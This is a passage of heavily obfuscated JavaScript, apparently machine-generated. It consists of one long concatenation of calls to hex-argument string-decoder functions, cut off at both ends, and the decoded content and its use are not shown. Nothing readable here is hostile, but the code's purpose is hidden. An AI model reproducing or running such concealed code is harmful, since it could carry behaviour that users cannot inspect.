9,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51